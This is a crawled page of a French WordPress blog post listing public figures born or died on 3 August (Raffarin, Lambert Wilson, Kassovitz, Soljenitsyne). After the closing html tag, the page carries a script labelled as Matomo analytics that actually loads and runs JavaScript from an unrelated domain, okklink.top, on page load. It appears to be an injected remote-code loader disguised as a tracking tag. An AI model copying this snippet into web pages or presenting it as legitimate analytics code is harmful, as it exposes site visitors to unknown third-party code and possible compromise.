

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-3-aout/
body_size: 3482
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils sont nés ou morts un 3 août</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils sont nés ou morts un 3 août Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-3-aout/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Pour le foot c&#8217;est reparti comme en 14' href='http://www.nalair.fr/index.php/nalair/pour-le-foot-cest-reparti-comme-en-14/' />
<link rel='next' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-3-aout/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=16089' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/pour-le-foot-cest-reparti-comme-en-14/" rel="prev">Pour le foot c&#8217;est reparti comme en 14</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire/" rel="next">Joyeux anniversaire</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-16089">
			<h2>Ils sont nés ou morts un 3 août</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/05/Jean-Pierre-Raffarin.jpg"><img class="aligncenter size-full wp-image-15778" title="Jean-Pierre-Raffarin" src="http://www.nalair.fr/wp-content/uploads/2014/05/Jean-Pierre-Raffarin.jpg" alt="" width="440" height="620" /></a></p>
<p style="text-align: center;">L&#8217;ancien premier ministre Jean-Pierre Raffarin est né le 3 août 1948 à Poitiers (Vienne)</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/03/Lambert-Wilson.jpg"><img class="aligncenter size-full wp-image-9952" title="Lambert-Wilson" src="http://www.nalair.fr/wp-content/uploads/2012/03/Lambert-Wilson.jpg" alt="" width="388" height="552" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L&#8217; acteur français de cinéma et de théâtre, mais aussi à l&#8217;occasion un chanteur Lambert Wilson est né le 3 août 1958 à Neuilly-sur-Seine.</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/Mathieu-Kassovitz.jpg"><img class="aligncenter size-full wp-image-16090" title="Mathieu-Kassovitz" src="http://www.nalair.fr/wp-content/uploads/2014/08/Mathieu-Kassovitz.jpg" alt="" width="512" height="727" /></a></p>
<p style="text-align: center;">L&#8217;acteur scénariste réalisateur et producteur Mathieu Kassovitz est né le 3 août 1967 à Paris.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2008/10/alexandre.jpg"><img class="aligncenter size-full wp-image-146" title="alexandre Soljenitsyne" src="http://www.nalair.fr/wp-content/uploads/2008/10/alexandre.jpg" alt="" width="316" height="450" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">L&#8217;écrivain dissident Alexandre Issaïevitch Soljenitsyne né le 11 décembre 1918 à Kislovodsk eet mort le 3 août 2008 à Moscou</p>
<p style="text-align: center;">pour en savoir plus<a href="http://www.nalair.fr/index.php/nalair/alexandre-soljenitsyne-nous-laisse-a-luniversite-de-ses-livres/"> cliquez ici</a></p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/alexandre-soljenitsyne/" rel="tag">Alexandre Soljenitsyne</a>, <a href="http://www.nalair.fr/index.php/tag/jean-pierre-raffarin/" rel="tag">Jean-Pierre Raffarin</a>, <a href="http://www.nalair.fr/index.php/tag/lambert-wilson/" rel="tag">Lambert Wilson</a>, <a href="http://www.nalair.fr/index.php/tag/mathieu-kassovitz/" rel="tag">Mathieu Kassovitz</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Dimanche 3 août 2014 à 14:00						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-3-aout/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-3-aout/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="16089" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.122 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769910965"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
